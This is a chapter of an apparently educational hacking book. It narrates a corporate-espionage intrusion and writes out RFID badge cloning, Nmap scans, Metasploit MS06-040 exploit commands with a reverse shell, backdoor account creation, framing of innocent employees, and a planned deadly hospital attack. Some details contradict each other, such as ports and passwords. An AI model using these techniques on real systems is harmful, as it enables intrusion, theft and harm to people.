4. Corporate Espionage
Phoenix is slightly startled at his desk as his prepaid personal cell phone vibrates in his pocket. But shock is immediately replaced by excitement. Phoenix knows that if this phone is ringing it means one thing: Time for some real work and real money. Phoenix doesn’t exactly like his day job and dislikes his boss more. But Phoenix has a secret. For a few years now he’s had a second job. A job that he’s not allowed to mention. And, more importantly, a job that is illegal. Phoenix has been involved in stealing corporate secrets for some time. It’s fun, it keeps his skills sharp, and it pays very well. Phoenix makes more on one three-week corporate espionage side job than he does the entire year at his day job. As he quickly answers the phone and says hello, a familiar voice responds on the other end. “Hello, I need some research performed.” “Okay,” replies Phoenix. The man replies with a precise and urgent tone, “When and where can we meet and discuss my client’s needs?” Phoenix thinks for a second. “How about the usual place?” asks Phoenix. “This evening at 6,” replies the man on the other end. Before Phoenix could say anything else, the man continues. “Please be there at 6 sharp, you were 3 minutes late the last time.” As Phoenix was fixing his mouth to respond in the affirmative, the man immediately hung up. Phoenix thinks to himself, “This guy really needs to learn some social skills.”
Phoenix has been performing various illegal corporate espionage gigs for this person for the last nine months. Phoenix only knows him as Mr. Dobbs and isn’t interested in knowing any more than that. Phoenix looks at his watch and sees it is 4:45 p.m. After contemplating completing port security documentation for a newly installed switch, he quickly decides against it, and proceeds to shut down his work laptop and head for the door. After stopping at a fast food joint around the corner from work and inhaling a large double cheeseburger, fries, and shake, he heads downtown to meet with the shady contact who’s handed him more than $60,000 in cash in the last six months for various jobs. As Phoenix arrives at the Starbucks at Madison and Wabash downtown, an hour later, he sees Mr. Dobbs sitting at a secluded table near the back of the shop. After sitting down and greeting Mr. Dobbs (who does not return the greeting), Phoenix crosses his arms and asks, “So, whadda ya got?”
The man explains. “There’s a pharmaceutical firm with a research facility located across the street from Chicago University Hospital. My client is that firm’s biggest competitor. Right now, they’re both working on a new drug that will eliminate most of the side effects of chemotherapy treatments administered to cancer patients. My client is running head-to-head in a race with them, but the competition has one advantage. Its drug is rumored to be able to considerably increase the body’s natural tissue replacement mechanism, which is significant because chemo inevitably destroys good tissue as well as cancerous tissue. My client has also boasted the same claims, but to date it is far behind in any tangible research that might make the claim a reality. We want you to gather any information you can, using any means necessary to get as much research and test data you can from inside the competitor’s research facility. The target company is Alki Pharmaceuticals. As a bonus we’d like you to make it impossible for any illegal actions to be traced back to my client. I have an external 1TB USB hard drive that you must store all relevant findings on. You have eight weeks to perform this job. I’ll contact you eight weeks from today at exactly the same time. We would also like to see some type of technology-based attack carried out from Alki against the hospital across the street, preferably something causing death to patients housed there. This will aid in distracting Alki’s attention away from the fact that we’re beating it to the market with a product very similar to its own. That’s all for now. Here’s the drive.”
After handing Phoenix a box, the man gets up and leaves the coffee shop. When Phoenix arrives at his apartment, he opens the box hoping to find the drive and the usual startup fee of $5,000 cash. To his surprise there is actually $25,000 inside the box with the terabyte drive. Under the drive is a small note that reads Total payment will be $150,000. Phoenix chokes on his Red Bull as the $150,000 part of the note seems to jump off the paper and slap him. Phoenix almost misses the fact that on the other side of the card is a note as well. After putting the note down on his sofa, he happens to catch a glimpse of more typed text on the other side. Phoenix feels as if he’s on top of the world until he actually reads the other side of the card. The note says Total payment for failure: 5683 Cherry Street. Phoenix cannot move. He recognizes the address as that of his girlfriend Kate. Now reality sets in. Mr. Dobbs has asked Phoenix to commit corporate espionage, and then kill innocent people lying sick in a hospital to distract attention away from the deed. If he succeeds, he’ll be rich in a sense. If he fails, his girlfriend will end up dead. This is why Mr. Dobbs is paying so much. The stakes are much greater this time. As Phoenix collapses on his couch, he immediately begins to contemplate going to the police. But he knows that is probably not the best idea. Considering the kind of person he assumes Mr. Dobbs to be, going to the cops would almost mean certain death for him and possibly his love, Kate. After ruling out the cops, Phoenix clears his mind and decides to start passive recon on Alki Pharmaceuticals.
Corporate Espionage
According to the United States Chamber of Commerce, corporate espionage costs American shareholders at least $25 billion a year in intellectual property losses. That was as of 1999. A survey conducted by Pricewaterhouse Coopers and the American Society for Industrial Security found that Fortune 1000 companies lost more than $89 billion in 2003 alone. That number was estimated to be more than $100 billion for 2007. One thing is clear: Corporate espionage is big business and it’s only getting worse. There was a time when the company with the hardest workers, the most workers, and best ideas would always win. Now it simply comes down to the company with the most information because we live in the Information Age. Fancy or “gray” terms such as “competitive intelligence gathering” make it sound legal or ethical, but in the end, it all boils down to one thing—corporate espionage.
In this chapter you will take a ride with a person who has a regular day job, but by night utilizes some of the same skills he uses to do his honest day job for malicious and sometimes outright illegal undertakings. These extracurricular activities will give you an inside track as to exactly how corporate espionage is orchestrated. Most companies are vulnerable in places they never even thought about. Throughout this chapter the attacker will introduce you to some cutting-edge hacking tools and acquaint you with some old standbys.
Phoenix will use a classic attack methodology to get deep inside the walls (and wires) of Alki Pharmaceuticals. He’ll begin with typical passive reconnaissance, which will include some snooping, hanging out around Alki’s corporate campus, and basic social engineering ploys to get him started. Hopefully his recon and social engineering will gain him some type of physical access to the facilities. After he’s inside, he can begin planting the seeds that will grow into an elaborate and complex corporate espionage attack against Alki. He will undoubtedly pick a target inside the company to be the pawn he uses to do all his active hacking and be the fall guy for the serious DoS (denial of service) attacks he’s planning to launch against the neighboring hospital. After that Phoenix will then take on a much more active attack role and begin scanning inside and outside the Alki infrastructure to try and locate where the sensitive data Mr. Dobbs is requesting might be. After locating the information, Phoenix will use a combination of old standby tools and cutting-edge tools to break past protection mechanisms and bring home the goods.
This section includes the details of each step in Phoenix’s chained exploit, including
• Reconnaissance
• Getting Physical Access
• Executing the Hacks
• Bringing Down the Hospital
• Other Possibilities
The section ends with a summary of this chained exploit.
It’s Sunday evening and instead of watching the Bears battle the Saints, Phoenix has decided to start his recon of Alki. He sits down at his computer and fires up Firefox. As Firefox loads, Google populates the screen. Phoenix enters his first search criteria into the search engine: intext:alki pharmaceuticals. This query will search within the text of Web pages and return results for any page that has the words “alki pharmaceuticals” in the text of the page. The first result is, of course, the company’s home page. He takes a quick look at it, browses a few of the news links, and jumps immediately to the employment opportunities page. “Nothing helpful here,” he huffs. The employment ads are mostly for Human Resources department people and research scientists. One Google result did look interesting: a case study by a large company that specializes in software for pharmaceutical R&D. It seems that last year Alki purchased that company’s solution and was realizing “considerable cost savings” from implementing it.
Phoenix quickly goes to the vendor’s Web site and downloads all the technical documentation and knowledge base postings on its support site. Sifting through it all, he discovers that the server side of the application suite listens on port 4580 for connections and sends data across port 4581. Phoenix then queries the knowledge base forum for postings from Alki employees. He’s not sure whether anyone there would actually post where they work, but it’s worth a try. Sure enough, he finds several posts from one of the systems administrators inside Alki complaining that he can get the software to work properly only on a fresh Windows 2003 Server installation without SP1 or any security updates. He notices that someone from the software vendor’s staff replied to the post with the typical “we’re working on a fix” post. Phoenix copies all this information to a folder on his hard drive and names it recon.
The next day as Phoenix gets ready to leave work he starts to feel a rush from starting this new gig for Mr. Dobbs. Even with the seriousness of it, and knowing his life and possibly Kate’s might be on the line, the hacker in him still gets an adrenaline rush from the very thought of the task. He heads out of his building and makes his way to the train stop about a block away. As he enters the elevated commuter train, the musk of cologne, body odor, and cleaning agents reminds him why he usually opts for cabs over the train or bus. Phoenix has a 30-minute ride to the stop he needs to get to. He pushes the ear pieces of the headphones attached to his MP3 player into his ears and selects his favorite playlist from the menu. He’s now getting pumped to the sounds of Tupac’s “Me Against the World.”
Phoenix is headed to the Alki corporate campus. He starts to formulate an idea in his mind as to how big of a company it is as he looks over the door at the train system map. “Holy crap,” he thinks. “It has its own stop on the transit system.” After a long ride, Phoenix hears the man’s voice chime “Now approaching Alki Pharmaceuticals, 59th Street.” He jumps up and grabs onto one of the stainless steel balance rails as the train slows to a stop.
As Phoenix exits the train station stop, he is immediately awed by the size of the campus directly across the street. “There must be thousands of people inside there. Should make for lots of targets,” Phoenix thinks to himself. Phoenix looks to his right and notices a trendy looking coffee shop and decides to camp out there to assert his next move. He enters the coffee shop and steps to the counter to order a latte. After placing his order and picking it up at the end of the counter, he proceeds to one of the big recliner seats and pulls out his special laptop. As Linux is booting, he visually scans the shop and is almost overcome with excitement as a realization comes to him. Most of the customers in the coffee shop appear to be employees of Alki!
The Alki employees have their RFID (radio frequency identification) swipe cards in plain view either around their necks on a silly looking rope or hanging from their front pockets attached to a clip-on device. “Must be a pride thing to flaunt these cards,” Phoenix says to himself. Immediately Phoenix’s mind goes back to an experience he had at Black Hat 07. He watched a presentation about the lack of security concerning RFID. The presenter was able to get within five feet of anyone carrying an RFID-based access or swipe card, and copy the information from the card in less than two seconds. He then plugged the device he used to copy the information into his laptop, connected an RFID card reader/writer via USB to his laptop, and then ran a Python script that quickly burned the copied information onto the blank card, effectively and quickly cloning an unsuspecting victim’s building or room access card.
Phoenix scribbles a note down concerning the RFID cards in the coffee shop and focuses his attention on a middle-aged woman who appears to be someone of importance at Alki. She seems to be struggling to connect to the Wi-Fi network inside the coffee shop. Phoenix quickly goes to help her. “Hello. Having problems connecting to the wireless?” “Yes,” the attractive woman replies. “I can help,” Phoenix says with a smile. After a quick look at her laptop, Phoenix realizes she doesn’t have her internal wireless card switch turned to the on position. He slyly turns it on, and then proceeds to pull up a command line and do a ping and traceroute (mostly to impress the woman). After seeing the successful echo replies from yahoo.com, he pops open Internet Explorer and is greeted with what is the woman’s default home page, Alki Pharmaceuticals. “Oh wow,” she exclaims, “Thank you so much!” “By the way, I’m Thomas.” The woman smiles and replies, “I’m Linda, and you just saved my day.” “No problem,” Phoenix says. “I would’ve called our help desk, but our IT people are idiots,” Linda exclaims. “It would sure be nice to have someone in IT like yourself who can actually fix problems.” Linda sits and waits for Phoenix to respond. “Well,” Phoenix starts, “I hear it’s really hard getting a job at your company.” To this, Linda smiles and replies, “Well, sir, I’m the CFO of Alki and second in command. If you want a position and it turns out you’re qualified, just say the word.” Phoenix thinks for a moment, and then replies, “Well, I’m usually in here three or four days a week. Maybe we can talk more about it on another day.” Linda shoots back, “Well, I’m in here every day at about this time, so I look forward to seeing you here again soon. We can talk more then. I have to get to these reports now that I have Internet access.”
Phoenix makes his way back to his table, takes a deep breath, enjoys a sip of his latte, and thinks to himself that he’s already struck a gold mine and hasn’t done any real work yet. Getting inside the building for a job interview could be huge as far as getting a feel for the layout of the facilities and gauge the strength of corporate security. Phoenix wastes no time verifying Linda’s story. As soon as she’s out of sight, he quickly fires up Firefox, goes to www.sec.gov, and clicks EDGAR Filers. Figure 4.1 shows www.sec.gov, where he can find the records of financial statements and other corporate information filed by publicly traded companies.
After selecting the EDGAR Filers link, Phoenix enters Alki Pharmaceuticals. He is presented with a long list of HTML and text files. He clicks on the first HTML file and smiles as he scrolls to the bottom of the Web page to see the section titled Filed By filled with the name Linda Becker. Okay, so now he knows Linda is legit.
A few evenings later Phoenix is in the coffee shop anxiously awaiting Linda’s arrival. He already ordered the RFID-reading and -writing equipment he’d need from rfidiot.org. Now with the RF card reader firmly hidden inside his coat pocket, he’s primed and ready. Figure 4.2 shows an RF card scanner purchased from rfidiot.org.
At this point Phoenix knows that gaining physical access will be either very easy or next to impossible. Armed with his new RF-scanning equipment, he hopes to be able to effortlessly copy Linda’s access card information.
As Phoenix is about to get up and go refill his coffee cup, he sees Linda making her way to the front door of the coffee shop. He quickly sits back down and awaits her arrival. Linda wastes no time after grabbing a cup of coffee from the counter. She beelines straight for Phoenix. With a big smile, she says cheerfully, “How are you today, young man?” Phoenix smiles back and replies, “I’m good. And you?” Linda just smiles and replies, “Been a long day at work, but other than the normal stuff, I’m good.” Phoenix sees Linda’s access card clipped to the front pocket of her pants. He knows from testing the device at home against his own building access card that he needs to be at least within eight inches of Linda’s card for the reader to grab the information. With the scanner in his front left lower coat pocket, he’s sure he’s got it positioned in the best spot. Phoenix gets up to pull a chair back to allow Linda to sit down hoping this will get him close enough. As he steps beside Linda and pulls the chair back, he listens for the telltale beep of his scanner. But there’s no beep, which means there’s no copy.
After listening to Linda carry on for 30 minutes about how good Alki is to work for, Phoenix lets her know that he’s interested and would like to think about it a little more. As Linda gets up to leave and Phoenix gets up to shake her hand, she reaches out for a comrade-like business hug. Just when Phoenix is thinking to himself, “Wow, a little touchy feely,” his imagination is interrupted by a beep. Checkmate! Card copied. Linda looks stunned and asks Phoenix, “What was that?” Phoenix calmly replies, “Oh, just my cell phone reminding me that I forgot to charge it last night.” Linda laughs and says, “Yeah, I often have that problem myself.”
As Phoenix leaves the coffee shop and glances over his shoulder at Linda heading off in the opposite direction, he thinks to himself, “Wow, this freaking thing actually worked!” An hour later, Phoenix barely gets in his apartment door before he’s pulling the device out of his pocket and plugging it into the serial port on his laptop. Phoenix quickly gets to a terminal window on his laptop and fires off the Python script to dump the contents of the reader to his laptop. He then immediately plugs in his card writer, and loads it with a blank card. He fires off another Python script that promptly writes the dumped data to the blank card.
At that moment Kate calls. Phoenix listens to her complain about something going on at her job and soon cuts the conversation short. He unplugs all of his equipment, shuts down his laptop, and heads off to get a drink at a nearby bar. He’s now ready to accept Linda’s invitation and get a tour of the facility. This will be critical because he needs to know what kind of access Linda’s door entry card will provide him. Additionally he plans on having his RF scanner with him so that he can pick up other people’s cards if given the opportunity. The following is the code that will carry out this misdeed, from the open source project rfidiot.org:
$ ./readtag.py
readtag v0.1b (using RFIDIOt v0.1p)
Reader: ACG MultiISO 1.0 (serial no: 34060217)
ID: E01694021602D1E8
Data:
Block 00: 6D40F80000000000
Block 01: FFF0782201E87822
Block 02: 00000083000000B3
Block 03: 000000E300000000
Block 04: 0000000000000000
Block 05: 0000000000000000
Block 06: 0000000000000000
Block 07: 0000000000000000
Block 08: 0000000000000000
Block 09: 0000000000000000
Block 0a: 0000000000000000
Block 0b: 0000000000000000
Block 0c: 0000000000000000
Block 0d: 0000000000000000
Block 0e: 0000000000000000
Block 0f: 0000000000000000
Block 10: 0000000000000000
Block 11: 0000000000000000
Block 12: 0000000000000000
Block 13: 0000000000000000
Block 14: 0000000000000000
Block 15: 0000000000000000
Block 16: 0000000000000000
Block 17: 0000000000000000
Block 18: 0000000000000000
Block 19: 0000000000000000
Block 1a: 0000000000000000
Block 1b: 0000000000000000
Block 1c: 0000000000000000
Block 1d: 0000000000000000
Block 1e: 0000000000000000
Block 1f: 0000000000000000
Block 20: 0000000000000000
Block 21: 0000000000000000
Block 22: 0000000000000000
Block 23: 0000000000000000
Block 24: 0000000000000000
The next evening as Phoenix waits for Linda to arrive, a little bit of nervousness starts to set in. He dismisses it as he sees her familiar blond hair and sleek frame round the corner to enter the coffee shop. As Linda sits down after her normal bubbly greeting process, Phoenix immediately lets her know he’s interested and would like a tour at her earliest convenience. Excited by this news, Linda quickly offers, “How about tomorrow?” Phoenix accepts and they both agree to a 3 p.m. appointment.
As Phoenix enters the campus and makes his way to the main entrance, he notices that an access device is not required to enter this part of the campus. As he makes his way to the security desk to ask for Linda, he’s surprised to see her getting off one of the elevators. With her classic big bold smile, she heads straight for Phoenix. “Hi there,” Linda says in a cheerful voice. “Hi,” Phoenix responds. Linda shakes his hand and leads him to one of the elevators. “I think we’ll start with IT,” Linda exclaims. “We’ll play the rest by ear.” Phoenix looks at the elevator’s floor indicator and realizes they’re already on the seventh floor.
As they step out of the elevator there’s a sign that says Information Technology. As Phoenix and Linda make their rounds on the IT floor, Phoenix notices Linda’s access card opens every door on the floor. He inquires about her card and how like hers his would be if he joined the company. Linda informs him that she and five other people in the company have access cards that can open almost any door in the facility. “And one of those people happens to be the janitorial contractor who comes in at night to service this building,” Linda adds. She tells Phoenix his card won’t have such access, but if he works hard at the company he might one day have the same level of trust and access throughout the company. Phoenix smirks to himself at this comment.
As they make their rounds on the floor, Phoenix is careful to make sure he notes everyone he meets and in which order they meet. He also notes their positions and job titles. The reasoning behind this is the fact that Phoenix has modified the RF scanner to the point that it has a stronger antenna. With the modification, Phoenix need only be within three feet of a person to copy their access card or token. So, as he is introduced to people, he’s making sure he’s within range to scan their badges/access cards because they all have them in plain sight. Phoenix thinks to himself, “There’s probably some dumb company policy that requires them to have these badges out in plain view.” After the tour is over, Phoenix thanks Linda and promises to give her a call later in the week.
He rushes home and begins to dump the data from all the cards he’s scanned and matching the data dumps up with the names and positions on the list he’d created. In all, he had collected 15 identities. He now labels the blank cards he’s purchased to match each of the names and positions of the cards he’s cloned. Phoenix is now set to begin the painstaking task of actually getting to the data Mr. Dobbs asked for. He plans to get inside the building and get access to the network operations center or NOC. Then he can get physical access to the building through someone else’s credentials, find out where the sensitive R&D information is located, get copies of it, and get out cleanly. After that he’ll launch an attack against the neighboring hospital with all trails pointing back to his target, Alki Pharmaceuticals.
Phoenix has decided to use Linda and one of the systems engineers, Andy, as his entry and access targets. Phoenix grabs a few items from his desk at home. These include a tiny mobile computer or mini PC loaded with Windows Vista as the host operating system, VMware to run the customized Knoppix Live CD ISO, an integrated CDMA-EVO (code division multiple access-Evolution Data Optimized) cellular card, and an integrated 10/100MB Ethernet NIC (network interface card). Phoenix’s plan is to get physical access to the building, plant the mini PC, and pray to the cyber gods that it gets IP information via DHCP (Dynamic Host Configuration Protocol). Then he’ll connect to the Internet via the CDMA card, which is activated using account information provided by Mr. Dobbs. He’ll then connect to a GoToMyPC trial account that he set up using a Hotmail address that points to Andy’s Alki e-mail account as the backup e-mail account. When Hotmail accounts are set up, the user has the option of specifying a backup e-mail account for purposes such as password resets, and so forth. Phoenix purposely sets the backup e-mail for the bogus Hotmail account he set up using Linda’s name to be that of Andy’s Alki e-mail address. This way if the Hotmail account is ever implicated through forensics, and the investigator goes through the legal process and gets subpoenas for the Hotmail account records, it’ll appear the account was set up by Andy, which would also implicate him in the attack. Phoenix realizes this is a risky move, but he’s running short on time. Besides, if anyone puts the pieces together, it’ll be more evidence pointing to an inside job. Phoenix knows that the best time to enter will be between 7 and 8 p.m. This is when the janitorial contractors start their nightly duties. He also plans to take his RF reader back in with him one more time. It would be a bonus if he could clone the janitor’s access card.
It’s now 6 p.m. Phoenix makes his way back to the Alki complex. He walks to the huge front entrance and enters. A quick glance at the person at the security desks confirms that the guy could care less who comes in and out. He doesn’t even bother even looking up from whatever magazine he’s reading. “Probably used to a lot of traffic,” Phoenix thinks to himself.
He reaches the elevators and pushes the button to summon one. Immediately the car nearest him dings and opens. Phoenix steps on and presses the button for the seventh floor. He’s surprised to see that nothing happens. Thinking quickly, Phoenix pulls the clone of Linda’s card from his pocket and touches the card reader positioned inside the elevator. With this act, the little red light on the reader turns green. Phoenix quickly pushes the 7 button again, the elevator doors close, and the elevator starts to climb. Phoenix gets off on the seventh floor and heads straight to the NOC room. Phoenix reaches the door and swipes the clone of Linda’s card, and the light indicator turns from red to green. Phoenix grabs the doorknob and gives it a twist; the door comes open. Phoenix thinks to himself, “I’m still amazed these guys don’t have biometrics in place here.” Phoenix immediately heads straight to one of the switch racks. Conveniently, the IT guys have the racks logically grouped and labeled.
Phoenix quickly identifies the group of switches labeled R&D. There are five ports open. Phoenix pulls one of the gray Ethernet CAT6 cables out of his bag, plugs it in an open port, plugs the other into the super-mini laptop he brought in, and fires it up. Phoenix boots the laptop. Windows XP loads. He logs on, and fires up VMware, and boots to a Knoppix CD with all his precompiled tools. Phoenix goes back to his host OS (Windows XP), and then goes to the command line and types ipconfig /all. The output to the screen shows he’s picked up an IP address from DHCP. He then goes back to VMware and sees that Knoppix has successfully loaded. He pops a shell open and types ifconfig. The Knoppix instance has also gotten the IP address of 10.0.0.6. Now he goes back to the host OS, fires up the CDMA software, and his preinstalled GoToMyPC instance immediately shows it’s connected to the Internet.
Phoenix stands on a chair, places the mini PC on top of all the switches, connects its power supply to one of the many open outlets, grabs his bag, and heads for the door. As he gets ready to leave the room, he looks back to see if anything looks out of place. Phoenix notices three Cisco access points sitting on top of a box in one of the corners and examines them. All three have the Alki inventory control tag on the bottom. Phoenix throws one of them into his backpack and continues out towards the door. Then he thinks to himself, “They won’t notice it’s missing anyway, this place is a mess.” Phoenix heads out the door and goes straight to the elevators. He jumps on an elevator and within minutes he’s trudging across the street in front of the building heading for the train stop. Phoenix heads up the stairs and arrives at the platform just in time to catch the next train. After sitting down, he realizes the adrenaline and anxiety won’t allow him to wait until he gets home to check his setup. Phoenix opens his bag, pulls out his laptop, and opens it. The screen quickly comes to life as the computer comes out of hibernation. Phoenix enters his username and password. Phoenix quickly puts his CDMA card into the PC Express slot and double-clicks the wireless broadband connection icon on the desktop. The client software loads and Phoenix immediately clicks the Connect button. The authentication process seems to creep; eventually the indicator changes from authenticating to connected.
Phoenix starts Firefox and goes to www.gotomypc.com. He enters his username (the Hotmail address he set up with Linda’s credentials) and the password he configured. After he authenticates, Phoenix clicks the Computers button and lets out a yelp as he sees that his attack machine he just planted is online and waiting. Phoenix closes his laptop and shoves it back in his bag.
When Phoenix arrives home 30 minutes later, he wastes no time getting to work. He pulls out and opens his laptop and plugs in the power adapter. As his screen once again pops to life, Phoenix pauses for a minute to reflect on the sloppiness of the setup job he’s done. Then he reasons with himself. “The only record of my presence would be if someone got the mini laptop from inside Alki before I can get back there and get it.” He assures himself that he will have gotten the laptop out well before anyone inside Alki has a clue that anything has gone wrong. After connecting his laptop to the Ethernet cable sitting on his desk, Phoenix refreshes the GoToMyPC page he opened on the train. It warns him that he’d been logged out due to inactivity. Phoenix promptly enters the e-mail address and password again. After authenticating again, he clicks the Computers button again and is delighted to see his attack box online awaiting his connection. Phoenix clicks the Connect button, enters his access code, and, like magic, the desktop of his mini PC pops up on the screen. Phoenix immediately goes to VMware running on the mini PC and jumps to the shell he already has open on the virtual machine. He gets right to work with Nmap. Phoenix types the following command:
nmap 10.0.0.0/24
The partial results are as follows:
Starting Nmap 4.60 ( http://nmap.org ) at 2008-12-06 19:38 GMT
All 1715 scanned ports on 10.0.0.6 are closed
Interesting ports on 10.0.0.14:
Not shown: 1700 closed ports
PORT STATE SERVICE
25/tcp open smtp
53/tcp open domain
80/tcp open http
100/tcp open newacct
12345/tcp open unknown
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1025/tcp open NFS-or-IIS
1026/tcp open LSA-or-nterm
1029/tcp open ms-lsa
1030/tcp open iad1
1032/tcp open iad3
1033/tcp open netinfo
1433/tcp open ms-sql-s
MAC Address: 00:0C:29:C0:BA:A0
Nmap done: 256 IP addresses (2 hosts up) scanned in 29.462 seconds
The output is just what Phoenix is looking for—all hosts on that particular network and which ports they are listening on are listed. Out of the list, Phoenix finds one interesting host sitting at 10.0.0.14. Phoenix thinks to himself, “There’s no time for stealth or finesse. Besides, from what I’ve seen, these guys will never know what hit them.” Phoenix’s thoughts of negligent network administrators are interrupted as he stares at the screen. Looking over open ports he sees a port open on a particular host that seems familiar to him for some reason. Then it hits him. While doing recon, Phoenix discovered through passive intelligence gathering that the new R&D application server listens on port 12345. Phoenix has just identified which server probably holds the sensitive data he’s required to obtain.
Phoenix then takes the next logical step and runs Nmap against the host suspected of holding the sensitive data. He now needs to identify the operating system running on the server. Although he’s not worried about stealth at the moment, his natural instincts kick in and he chooses to run the scan against only one port. He picks the interesting port identified in the last scan, so he chooses the following command in which the -A tells Nmap to do operating system detection (in Linux) and the -p option specifies a port:
nmap -A 10.0.0.14 -p 12345
The results are as follows:
Starting Nmap 4.60 ( http://nmap.org ) at 2008-12-06 19:54 GMT
Interesting ports on 10.0.0.14:
PORT STATE SERVICE VERSION
12345/tcp open netbus NetBus trojan 1.70
MAC Address: 00:0C:29:C0:BA:A0
Warning: OSScan results may be unreliable because we could not find at least 1 open
and 1 closed port
Device type: general purpose
Running: Microsoft Windows XP|2003
OS details: Microsoft Windows XP Professional SP2 or Windows Server 2003,
Microsoft Windows XP SP2
Network Distance: 1 hop
Service Info: OS: Windows
OS and Service detection performed. Please report any incorrect results at
http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.744 seconds
The OS guess by Nmap narrows it down to Windows XP with Service Pack 2 or Windows 2003 Server. Phoenix looks back at his first scan and examines the other ports listening on host 10.0.0.14 (the suspected R&D server). Phoenix sees Directory Services ports open and decides this must be Windows 2003 Server. Phoenix remembers reading a post on the R&D software vendor’s support site from an Alki network admin. He was complaining that client machine connections would be terminated for no apparent reason on a regular basis. The solution that seemed to work (based on the posts) was removing Service Pack 1 from the Windows 2003 Server installation. Phoenix hopes Service Pack 1 is still missing. Based on the comments Linda made about the IT team, it’s not surprising to Phoenix that its solution of removing Service Packs was what the team ended up settling on. Phoenix takes a moment to think. He goes to www.microsoft.com/security and starts searching for things that Service Pack 1 fixed. He finds that the MS06-040, which takes advantage of netapi32.dll, is exploitable on Windows 2003 Server instances not patched with that particular patch or not patched with Service Pack 1. Phoenix quickly fires up Metasploit and types the following command, which shows a list of available exploits:
show exploits
Metasploit produces the following output:

Phoenix sees that there’s already an exploit developed that takes advantage of this vulnerability. So, he types the following command to load that exploit:
use windows/smb/ms06_040_netapi
Metasploit’s prompt changes to indicate that the SMB (server message block) exploit is loaded.
msf exploit(ms06_040_netapi) >
Phoenix follows that command with a series of other commands that load an exploit payload that, if successful, will give him command-line access to the target server. He also sets parameters such as the target IP address and the attacking machine’s IP address, and then instructs the program to run the exploit by banging out the command exploit. Phoenix enters the following string of commands:
set PAYLOAD generic/shell_reverse_tcp [enter]
set RHOST 10.0.0.14 [enter]
set LHOST 10.0.0.6 [enter]
With these settings entered, Phoenix’s Metasploit prompt now looks like the following:
msf > use windows/smb/ms06_040_netapi
msf exploit(ms06_040_netapi) > set PAYLOAD generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
msf exploit(ms06_040_netapi) > set RHOST 10.0.0.14
RHOST => 10.0.0.14
msf exploit(ms06_040_netapi) > set LHOST 10.0.0.6
LHOST => 10.0.0.6
After pressing the Enter key after typing the command exploit, Phoenix is presented with the following:
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:WINDOWSsystem32>
Phoenix has now successfully gained access to the target system via the target command line. He is now connected with the privilege of Local System, which is greater than even the privilege of Administrator.
Phoenix now feels the familiar rush of a successful exploit. Phoenix immediately starts to build a back door for himself. First he creates an account on the box and adds it to the local administrators group. He types the following commands:
C:WINDOWSsystem32>net user linda alki$$ /ADD
The command completed successfully.
C:WINDOWSsystem32>net localgroup adminstrators linda /ADD
The command completed successfully.
C:WINDOWSsystem32>
The first net user command created a user named linda with the password of alki$$. The second command, net localgroup, added the account linda to the local administrators group.
Phoenix sees that both commands completed successfully. He then immediately attempts to make a connection to the server. He knows from the Nmap scan that remote desktop was enabled, so he chooses to connect that way. He goes to Start, All Programs, Accessories, Communications on his local machine and clicks on the Remote Desktop Connection icon. Phoenix enters the IP address of the R&D machine, enters the username he created earlier (linda), and enters the password he assigned (alki08$$). Figure 4.3 shows the Remote Desktop connection.
After successfully clicking the Connect button, Phoenix is greeted with the desktop of the R&D server. Immediately he clicks on the My Computer icon at the top of the screen to see how the partitions are laid out. There are only two: C and D. A quick examination validates what Phoenix was thinking. It’s a typical setup—C for the OS and programs, D for the sensitive data store. The D partition shows itself to be 120GB. It’ll take a while, but Phoenix knows he must copy the data to the external drive attached to his victim computer. Based on the directory structure, it appears that all the scientists share information and pull it and post it to the same location. It looks to be just a massive collection of documents, test results, formulas, and so on. So, it appears that the expensive software Alki purchased is nothing more than a fancy document management system.
Phoenix minimizes the Remote Desktop screen and goes back to his host machine. He opens My Computer and shares the external hard drive to the network. He gives permissions to everyone. Phoenix then goes back to the Remote Desktop, which is opened to the R&D server. He clicks Start, Run. Phoenix enters the IP address of his attack machine (the one he’s connected through GoToMyPC) and is greeted with an Explorer window showing the shared external hard drive. Phoenix thinks to himself, “This is going to be a slow copy process. It would be much faster if I could copy it directly to the attack machine.” Phoenix can’t do that because the mini PC he’s using as the attack machine only has 30GB of hard drive space.
Knowing that Windows often has problems copying large amounts of data across a network share, Phoenix decides to write the data to the network via the built-in Windows backup software. So, he goes to Start, All Programs, Accessories, System Tools and clicks on Backup. Phoenix launches the Backup Wizard, selects the entire D drive as the source, and selects the shared external drive attached to the attack machine as the destination. He accepts the defaults on the rest of the screens and then clicks the Run Now button. The backup starts and shortly shows an estimated completion time of nine hours. Phoenix breathes a slight sigh of relief and starts to think of what he’s going to do about launching an attack against the hospital across the street from Alki. Then it hits him! “I have this access point with Alki’s label on it. I just need to get into the hospital and plant it somewhere on the network. Then I could do some damage.”
Phoenix has nine hours to wait for the transfer of the R&D data, so he decides to make his way back down to the Alki area and do some research. He plans to survey around and inside the hospital to see how difficult the task of launching an attack against the hospital will be. It’s after 9 p.m., which means there won’t be any traffic, so Phoenix decides to drive.
As he walks to his car, Phoenix’s “special” cell phone vibrates in his pocket. Phoenix digs in his pocket and grabs the phone as he gets into his car. He flips it open and answers “Hello.” “How are you coming along on the project?” Mr. Dobbs dryly asks on the other end. “I’m almost done,” Phoenix says. “I’m impressed. It’s only been a few days,” Mr. Dobbs says back in a slightly more casual tone. “Well, you didn’t leave me much choice with the threatening note you left. I really don’t appreciate threats against my girlfriend.” Phoenix feels his temperature rising. “Relax, I wasn’t serious,” Mr. Dobbs replies. “But I am serious about how much we’re paying you.” Phoenix’s instincts tell him that Mr. Dobbs was dead serious. “Whatever,” replies Phoenix. “I should be done in a couple of days max. If you give me a number I’ll call you when...” Phoenix hears a click and the familiar tone of being hung up on. “What a pompous jerk!” Phoenix shouts out loud as shifts his car into first gear and speeds out of his apartment complex.
